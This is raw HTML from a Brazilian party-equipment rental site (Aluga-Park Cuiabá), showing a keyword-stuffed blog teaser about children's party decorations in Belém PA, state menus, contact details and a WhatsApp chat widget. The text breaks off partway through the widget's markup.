	<article id="post-1121" class="blog-entry clr large-entry post-1121 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-damos-belem-pa tag-aluga-carrinho-cachorro-quente-damos-belem-pa tag-aluga-carrinho-de-picoles-damos-belem-pa tag-aluga-cascata-de-chocolate-damos-belem-pa tag-aluga-casinha-de-bolinha-damos-belem-pa tag-aluga-compressor-de-baloes-damos-belem-pa tag-aluga-escorregador-damos-belem-pa tag-aluga-futebol-de-sabao-damos-belem-pa tag-aluga-inflador-de-baloes-damos-belem-pa tag-aluga-maquina-algodao-doce-damos-belem-pa tag-aluga-mesa-air-disco-damos-belem-pa tag-aluga-mesa-air-game-damos-belem-pa tag-aluga-mesa-air-hockey tag-aluga-mesa-e-cadeira-damos-belem-pa tag-aluga-painel-balao-damos-belem-pa tag-aluga-painel-festa-damos-belem-pa tag-aluga-pipoqueira-para-festa-damos-belem-pa tag-aluga-piscina-de-bolinhas-damos-belem-pa tag-aluga-pula-pula-damos-belem-pa tag-aluga-toboga-damos-belem-pa tag-aluga-touro-mecanico-damos-belem-pa tag-aluguel-cama-elastica-damos-belem-pa tag-aluguel-carrinho-cachorro-quente-damos-belem-pa tag-aluguel-carrinho-de-picole-damos-belem-pa tag-aluguel-carrinho-de-picoledamos-belem-pa tag-aluguel-cascata-de-chocolate-damos-belem-pa tag-aluguel-casinha-de-bolinhas-damos-belem-pa tag-aluguel-compressor-baloes-damos-belem-pa tag-aluguel-escorregador-damos-belem-pa tag-aluguel-futebol-de-sabao-damos-belem-pa tag-aluguel-inflador-de-baloes-damos-belem-pa tag-aluguel-maquina-algodao-doce-damos-belem-pa tag-aluguel-mesa-air-disco-damos-belem-pa tag-aluguel-mesa-air-game-damos-belem-pa tag-aluguel-mesa-air-hockey-damos-belem-pa tag-aluguel-mesa-e-cadeira-damos-belem-pa tag-aluguel-painel-balao-damos-belem-pa tag-aluguel-painel-festa-damos-belem-pa tag-aluguel-pipoqueira-damos-belem-pa tag-aluguel-piscina-de-bolinhas-damos-belem-pa tag-aluguel-pula-pula-damos-belem-pa tag-aluguel-toboga-damos-belem-pa tag-aluguel-touro-mecanico-damos-belem-pa tag-animacao-evento-damos-belem-pa tag-animacao-festa-damos-belem-pa tag-animacao-festa-infantil-damos-belem-pa tag-animadoras-festa-infantil-damos-belem-pa tag-barraca-batata-frita-damos-belem-pa tag-barraca-churros-damos-belem-pa tag-barraca-de-crepe-damos-belem-pa tag-barraquinha-de-crepe-damos-belem-pa tag-batata-frita-evento-damos-belem-pa tag-batata-frita-festa-damos-belem-pa tag-buffet-de-crepe-damos-belem-pa tag-buffet-evento-damos-belem-pa tag-buffet-festa-damos-belem-pa tag-buffet-festa-infantil-damos-belem-pa tag-buffet-infantil-damos-belem-pa tag-cachorro-quente-evento-damos-belem-pa tag-cachorro-quente-festa-damos-belem-pa tag-carrinho-batata-frita-damos-belem-pa tag-carrinho-churros-damos-belem-pa tag-carrinho-crepe-damos-belem-pa tag-carrinho-de-churros-damos-belem-pa tag-carrinho-de-crepe-damos-belem-pa tag-carrinho-de-picoles-damos-belem-pa tag-cascata-de-chocolate-damos-belem-pa tag-churros-damos-belem-pa tag-churros-evento-damos-belem-pa tag-churros-festa-damos-belem-pa tag-crepe-damos-belem-pa tag-crepe-evento-damos-belem-pa tag-crepe-eventodamos-belem-pa tag-crepe-festa-damos-belem-pa tag-crepe-recheado-damos-belem-pa tag-decoracao-aniversario-infantil-damos-belem-pa tag-decoracao-festa-infantil-damos-belem-pa tag-decoracao-tema-infantil-damos-belem-pa tag-futebol-de-sabao-damos-belem-pa tag-garcom-evento-damos-belem-pa tag-garcom-festa-damos-belem-pa tag-hot-dog-damos-belem-pa tag-hot-dog-festa-damos-belem-pa tag-hotdog-evento-damos-belem-pa tag-lanche-evento-damos-belem-pa tag-lanche-festa-damos-belem-pa tag-locacao-cama-elastica-damos-belem-pa tag-locacao-carrinho-cachorro-quente-damos-belem-pa tag-locacao-carrinho-de-picole-damos-belem-pa tag-locacao-cascata-de-chocolate-damos-belem-pa tag-locacao-casinha-de-bolinha-damos-belem-pa tag-locacao-compressor-baloes-damos-belem-pa tag-locacao-escorregador-damos-belem-pa tag-locacao-futebol-de-sabao-damos-belem-pa tag-locacao-inflador-de-baloes-damos-belem-pa tag-locacao-maquina-algodao-doce-damos-belem-pa tag-locacao-mesa-air-disco-damos-belem-pa tag-locacao-mesa-air-game-damos-belem-pa tag-locacao-mesa-air-hockey-damos-belem-pa tag-locacao-mesa-e-cadeira-damos-belem-pa tag-locacao-painel-balao-damos-belem-pa tag-locacao-painel-festa-damos-belem-pa tag-locacao-pipoqueira-damos-belem-pa tag-locacao-piscina-de-bolinhas-damos-belem-pa tag-locacao-pula-pula-damos-belem-pa tag-locacao-toboga-damos-belem-pa tag-locacao-touro-mecanico-damos-belem-pa tag-locadora-cama-elastica-damos-belem-pa tag-locadora-carrinho-de-cachorro-quente-damos-belem-pa tag-locadora-carrinho-de-picole-damos-belem-pa tag-locadora-cascata-de-chocolate-damos-belem-pa tag-locadora-casinha-de-bolinha-damos-belem-pa tag-locadora-compressor-baloes-damos-belem-pa tag-locadora-escorregador-damos-belem-pa tag-locadora-futebol-de-sabao-damos-belem-pa tag-locadora-inflador-de-baloes-damos-belem-pa tag-locadora-maquina-algodao-doce-damos-belem-pa tag-locadora-mesa-air-disco-damos-belem-pa tag-locadora-mesa-air-game-damos-belem-pa tag-locadora-mesa-air-hockey-damos-belem-pa tag-locadora-mesa-e-cadeira-damos-belem-pa tag-locadora-painel-balao-damos-belem-pa tag-locadora-pipoqueira-damos-belem-pa tag-locadora-piscina-de-bolinhas-damos-belem-pa tag-locadora-pula-pula-damos-belem-pa tag-locadora-toboga-damos-belem-pa tag-mini-baguncinha-damos-belem-pa tag-mini-baguncinha-evento-damos-belem-pa tag-mini-baguncinha-festa-damos-belem-pa tag-mini-hamburguer-damos-belem-pa tag-mini-pizza-damos-belem-pa tag-mini-pizza-evento-damos-belem-pa tag-mini-pizza-festa-damos-belem-pa tag-pipoqueiro-evento-damos-belem-pa tag-pipoqueiro-festa-damos-belem-pa tag-pizza-brotinho-damos-belem-pa tag-pizza-brotinho-evento-damos-belem-pa tag-pizza-brotinho-festa-damos-belem-pa tag-salgadinhos-evento-damos-belem-pa tag-salgadinhos-festa-damos-belem-pa tag-salgados-evento-damos-belem-pa tag-salgados-festa-damos-belem-pa entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/decoracao-brinquedos-infantil-damos-belem-pa/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo decoração brinquedos infantil damos belem pa" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/decoracao-brinquedos-infantil-damos-belem-pa/"  rel="bookmark">decoração brinquedos infantil damos belem pa</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>9 de maio de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			CLIQUE NO MENU BOTÕES ACIMA ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO OU CIDADE ! EXEMPLO : SP,RJ,MG DOS 27 ESTADOS CAPITAIS CIDADES. SO CLICAR NO SEU&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/decoracao-brinquedos-infantil-damos-belem-pa/" 
	>
	Continue lendo<span class="screen-reader-text">decoração brinquedos infantil damos belem pa</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 